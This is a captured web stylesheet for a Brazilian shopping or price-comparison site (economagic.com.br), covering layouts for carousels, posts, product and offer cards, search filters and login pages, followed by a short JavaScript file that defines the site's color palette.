advertisers .slick-slide div:first-child .slick-slide{border-top:none;}
advertisers{background: #fff;}
advertisers .it-advertiser:hover .img{transition: 1s;}

.slick-track .slick-prev, .slick-track .slick-next{border: 2px solid var(--secondary-color-active);height: 30px;width: 30px;}
.slick-track .slick-next:hover{background-color: var(--secondary-color-active);transition:all 0.2s linear}
.slick-track .slick-prev:hover{background-color: var(--secondary-color-active);transition:all 0.2s linear}
.slick-track .slick-next:hover:before{color:#fff;}
.slick-track .slick-prev:hover:before{color:#fff;}
.slick-track .slick-prev:before, .slick-track .slick-next:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;color:var(--secondary-color-active);opacity: 1;}
.slick-track .slick-prev{left: -40px;}
.slick-track .slick-prev:before{content:"\f0d9";font-size: 16px;}
.slick-track .slick-next{right:-40px;}
.slick-track .slick-next:before{content:"\f0da";font-size: 16px;}
.owl-stage-outer{margin: 0 40px;}
.owl-nav .owl-prev,
.owl-nav .owl-next{border: 1px solid var(--greyscale-font-1);padding: 5px 10px;color: var(--greyscale-font-1);}
.owl-nav .owl-prev i:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;content:"\f0d9";}
.owl-nav .owl-next i:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;content:"\f0da";}
posts-carousel .departments{overflow: inherit;}
posts-carousel .departments .owl-stage-outer{margin:0;}
posts-carousel .owl-nav .owl-prev,
posts-carousel .owl-nav .owl-next{border: 2px solid #fff;color: #fff;}
posts-carousel .owl-nav .owl-prev{left:-40px;}
posts-carousel .owl-nav .owl-next{right:-40px;}

posts-banner .carousel-banner-img.display h1{color:#fff;font-size: 2em;-webkit-line-clamp: 3;max-height: 95px;display: -webkit-box;}
posts-banner .carousel-banner-img.display p{color:#fff;line-height: 20px;font-size: 1em;font-weight: 400;}
posts-banner .carousel-banner-img.display button{border-radius: 30px !important;background: no-repeat;border: 1px solid #fff !important;color: #fff !important;text-transform: lowercase;font-size: 18px;font-weight: 700;}
posts-banner .carousel-banner-img.display:after{opacity:0;}
posts-banner .carousel-banner-img.display h1,
posts-banner .carousel-banner-img.display p,
posts-banner .carousel-banner-img.display button{opacity:0;-webkit-transition: opacity 0.3s ease-in-out;-moz-transition: opacity 0.3s ease-in-out;transition: opacity 0.3s ease-in-out;}
posts-banner .carousel-banner-img.display:hover h1,
posts-banner .carousel-banner-img.display:hover p,
posts-banner .carousel-banner-img.display:hover button{opacity:1;}
posts-banner .carousel-banner-img.display:hover:after{opacity:1;}

.news-block{background-image:url('../image/fundo_form.png');background-repeat: no-repeat;background-position: bottom center;background-size: cover;border-radius: 20px;padding: 30px;}
.news-block p{color:#fff;}
.news-block input[type=email]{text-transform: lowercase;font-size: 15px;padding: 5px;line-height: 24px;background: none;border: 1px solid #fff;border-radius: 30px;color: #fff;text-align: center;}
.news-block input[type=email]::-webkit-input-placeholder {color:#fff;}
.news-block input[type=email]::-moz-placeholder {color:#fff;}
.news-block input[type=email]:-ms-input-placeholder {color:#fff;}
.news-block input[type=email]:-moz-placeholder {color:#fff;}
.news-block button{text-transform: lowercase;font-size: 20px;font-weight: 700;border-radius: 30px !important;background: #fff;color: var(--primary-color-active) !important;margin-bottom:5px;border: none !important;}
.news-block .be-checkbox, 
.news-block .be-radio{color:#fff;margin-bottom:18px;margin-top:18px;text-align: center; font-size: 12px;line-height: 18px;text-transform: lowercase;}
.news-block .terms a{color:#fff !important;font-weight:400;font-size: 9px;}
.news-block h1{font-weight: 700;}

h1.title2{text-align: center !important;font-size: 1.5em !important;font-weight: 700 !important;}
h1.title2:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-right: 10px;}
h1.title2:after{border-top: 1px solid var(--primary-color-active);height: 8px;}

offers{padding: 2em 0;}

posts{padding: 4.5em 0;}
posts .post-it{box-shadow: 0 8px 20px #ccd2d6;border-radius: 20px;}
posts .post-it .image{height:280px;}
posts .post-it .contents{position:relative;flex-direction: column;height: 155px;padding:25px 30px;border-radius: 0 0 20px 20px;border-bottom: 3px solid #ccd2d6;border-left:none;border-top: none;border-right: none;}
posts .post-it .contents h1.title{text-align: center;text-transform: none;font-weight: 400;font-size: 1em;line-height: 20px;-webkit-line-clamp: 2;margin: 0;}
posts .post-it .contents button{width:100%;}
posts .post-it.layout-1 .contents .btn-go{background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;padding:7px 10px 9px 10px;font-weight: 700;font-size: 18px;}
posts .post-it.layout-1 .contents .btn-go:hover{background: var(--primary-color-hover);}
posts .post-it.layout-2 .image{height:434px;}
posts .post-it.layout-2 .contents{position: absolute;padding: 1.9em 2.5em;justify-content: start;}
posts .post-it.layout-2 .contents h1.title{text-align: left;font-weight: 700;-webkit-line-clamp: 3;max-height: 90px;display: -webkit-box; font-size: 2em;line-height: 30px;text-shadow: none;}
posts .post-it.layout-2 .contents p.subtitle{flex-grow:1;text-transform: none;line-height: 20px;font-size: 1em;font-weight: 400;text-shadow: none;}
posts .post-it.layout-2 .contents .btn-go{border-radius:30px !important;background: no-repeat;border: 1px solid #fff !important;color:#fff !important;text-transform: lowercase;font-size: 18px;font-weight: 700;}
posts .post-it.layout-2 .contents .btn-go:hover{background: #fff;color:#000 !important;}

posts-carousel{background: var(--secondary-color-active);padding: 0;}
posts-carousel .departments .it-department{height: 250px;}
posts-carousel .departments .it-department .dep-parent{padding-top: 50px; width: 140px;}
posts-carousel .departments .it-department .dep-parent i{color: #fff;font-size: 30px;border: 1px solid #73858e;border-radius: 50%;padding: 35px;box-shadow: 0 5px 25px #35464e;}
posts-carousel .departments .it-department .dep-parent i:before{color: #b9bec1;}
posts-carousel .departments .it-department .dep-parent span{color:#b9bec1;}
posts-carousel .departments .it-department a.active .dep-parent{background:#415056;transition: 1.5s;}

posts-carousel > .department-posts{background:#596f79;position:relative;margin-top: 10px;}
posts-carousel > .department-posts:before{content:' ';background-image:url('../image/borda-serrilhada.png');background-position: top;background-repeat: no-repeat;height: 43px;width: 100%;position: absolute;left: 0;top: -30px;}
posts-carousel .department-posts{padding: 2em 2em 1.5em 2em;}
posts-carousel posts .department-post{width:25%;flex: 0 0 25%;padding: 0 15px;margin-bottom: 30px;}
posts-carousel posts .department-post .post-it{width:100%;box-shadow: 0 2px 4px var(--secondary-color-active);border-radius: 10px;}
posts-carousel posts .post-it{display:flex;flex-direction:row;}
posts-carousel posts .post-it a{width:50%;}
posts-carousel posts .post-it .image{width:100%;height: 150px;}
posts-carousel posts .post-it .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;background:#fff;padding: 10px;}
posts-carousel posts .post-it .contents h1.title{max-height: 100%;-webkit-line-clamp: 4;margin: 0;text-transform: none;font-weight: 400;font-size: 1em;color:var(--greyscale-font-3);margin-bottom:5px;}
posts-carousel posts .post-it .contents p.subtitle,
posts-carousel posts .post-it .contents p.datetime{display:none;}
posts-carousel posts .post-it .contents .btn-go{display:block;background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;font-weight: 700;}
posts-carousel posts .post-it .contents .btn-go:hover{background: var(--primary-color-hover);}
posts-carousel posts .post-it .contents p.subtitle,
posts-carousel posts .post-it .contents p.datetime{display:none;}
posts-carousel .owl-nav .owl-prev:hover, posts-carousel .owl-nav .owl-next:hover{background: #fff;color: var(--greyscale-font-1);}

articles .article-it{box-shadow: 0 5px 5px var(--greyscale-color-4);border-radius: 20px;}
articles .article-it h1{text-align:center;text-transform: none;font-weight: 400;font-size: 1em;line-height: 20px;-webkit-line-clamp: 3;color: var(--greyscale-font-3);height:60px;}
articles .article-it p.description{display:none;}
articles .article-it .image{border-radius: 20px 20px 0 0;}

advertising.header{justify-content: flex-end;}
advertising .logo{position: absolute;left: 50%;transform: translateX(-50%);bottom: -30px;box-shadow: 0 20px 20px var(--greyscale-color-4);border: 1px solid var(--greyscale-color-4);z-index: 1;}

search.with-header .theContent{padding-top:80px;}
search advertisers{background:#fff;}
search advertisers .slick-slider .slick-track{border:1px solid var(--greyscale-color-6);}
search .header-top{margin-bottom:20px;margin-top: 20px;}
search .header-top h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;font-weight: 700;}
search .header-top h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
search .header-top h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-right: 10px;}
search .header-top h2{text-align: center;font-size: 1.3em;text-transform:uppercase;color:var(--secondary-color-active);margin-top:5px;}
search .header-left{display:none;}
search .col-md-9 advertisers{display:none;}
search .filter-left{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);}
search .filter-left p.filter-title{border-radius:20px 20px 0 0;padding: 10px 30px;}
search .filter-left .inputs{padding: 10px 30px;}

search .post-it .contents h1.title{height:40px;width:100%;margin-bottom: 10px;}
search .post-it .contents p.subtitle{display:none;}
search .post-it .contents p.datetime{display:none;}
search .post-it .contents .btn-go{display:block;background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;padding: 7px 10px 9px 10px;font-weight: 700;font-size: 18px;}

products .container-fluid{padding:0 15px;}

.wishlist-add{display:none;}

.product-it{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);padding: 0;display: flex;flex-direction: column;align-items: center;margin-bottom: 30px;}
.product-it .image{order:1;}
.product-it .image .outer .middle{vertical-align:top;}
.product-it .image img{border-radius: 20px 20px 0 0;}
.product-it .image{order:1;}
.product-it .rating{order:2;font-size: 10px;}
.product-it .title{order:3;color:var(--secondary-color-active);text-align:center;padding:0 10px;}
.product-it .price{order:4;}
.product-it .price p.price{font-weight: 600;font-size: 1.3em;}
.product-it .actions{order:5;width: 100%;padding: 0 20px;}
.product-it .actions a{background: var(--primary-color-active);border: none !important;color: #FFF !important;border-radius: 20px !important;margin-bottom: 20px;width: 100%;}

.offer-it{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);margin-bottom: 30px;display: flex;align-items: center;height: calc(100% - 30px);}
.offer-it .infos{flex-grow:1;padding: 20px;}
.offer-it a.title{font-size: 1.400em;color:var(--secondary-color-active);height: auto;display: block;}
.offer-it p.code{margin-bottom:10px;color:var(--primary-color-active);font-weight: 600;}
.offer-it p.description{margin-bottom:10px;}
.offer-it .foot{display:none;}

product{background: var(--secondary-color-active);margin-bottom: 150px;}
product .container-fluid{margin-top: 50px;margin-bottom: -150px;}
product .detail .gallery{height:auto;}
product .detail .zoom-text{position: relative;bottom: 0;}
product .detail .rating{position: absolute;top: -30px;height: auto;right: 0;}
product .detail .infos p.description{width: min-content;flex-grow: 1;margin-right:10px;margin-bottom: 0;}
product .detail .infos .btn-default{background: var(--primary-color-active);border-radius: 30px !important;color: #fff !important;border: none !important;}
product .detail .prod-title{order:1;}
product .detail .prod-desc{order:2;}
product .detail .advertiser{order:3;}
product .detail .break-prod-advertiser{order:4;display:block !important;border-bottom: 1px solid var(--greyscale-color-4);margin: 30px 0;}
product .detail .price-cont{order:5;}
product .detail .actions{order:6;}
product .detail .product-variation{order:7;}
product .detail .infos .break-line{display:none;}

.owl-nav .owl-prev i, .owl-nav .owl-next i{font-size: 16px;}

price-advertisers{padding: 4em;}
price-advertisers h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
price-advertisers h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
price-advertisers h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-right: 10px;}

price-history{padding: 4em;}
price-history h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
price-history h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
price-history h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-right: 10px;}

.auth .container .row .col-md-6:first-child{order:2;}
.auth h1{text-align: left;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
.auth h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
.auth p{color: var(--secondary-color-active);}

.change-pass-request input[type=email]{width: calc(100% - 190px);margin-right: 30px;}

.card-text:last-child{text-align: center;}

.card-body{border-bottom:3px solid #ccd2d6;border-radius: 20px;padding: 25px 30px;}

#cta-modal-newsletter{padding: 0 15px 0 15px;border-radius: 10px 10px 0 0;right: -71px;}
#cta-modal-newsletter label{font-weight: 700;}

header .country .nav-country a[aria-expanded=true]{border-radius: 0;}

articles .article-it{box-shadow: 0 8px 20px #ccd2d6; border: none;}

news{display:none;}

footer{background-color: var(--secondary-color-hover);}
footer ul li{text-transform: uppercase; font-size: 10px;}
footer p{text-transform: uppercase;font-size: 10px;}

@media (min-width: 1200px){
	product .container-fluid{max-width: 1140px;}
}

@media only screen and (max-width: 991px){
	.header-pd-md{min-height:65px;}	
	posts-carousel posts .department-post{width:50%;flex:0 0 50%}
}

@media only screen and (min-width: 768px){
	.change-pass .container .row .col-md-6 {
	    margin-left: 25%;
	}
}

@media only screen and (max-width: 768px){
	.container-fluid{padding: 0 2em;}
	
	advertisers .advertisers-row, advertisers .category-advertisers-row{margin: 3em 40px 0;}
	
	.b-wishlist{margin-right:30px !important;}
	.header-blocks .b-logo {background:none;padding-left: 5px;}
	
	posts-carousel .departments{margin: 3em 40px 0;}
	posts-carousel posts .department-post{width:100%;}
	posts-carousel posts [class*="department-posts-"]{padding: 2em 0 1.5em 0;}
	posts-carousel posts .department-post{padding:0;}
	
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.5em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display p{font-size:1.1em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display{width:100%;padding:10px;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{max-width: 100px;}
	
	product .detail .infos .actions{width: 100%;margin-top: 20px;}
	product .detail .infos .actions .btn-default{width:100%;text-align: center;}
}

@media only screen and (max-width: 400px){
	header .country .nav-country .current-country img{display:inline-block;}	
}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/controls/eco/js/pattern.js?v=3
body_size: -227
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(162,198,20,1)','hover':'rgba(107,130,14,1)'},
						'secondary':{'active':'rgba(74,88,97,1)','hover':'rgba(57,67,73,1)'},
						}
				};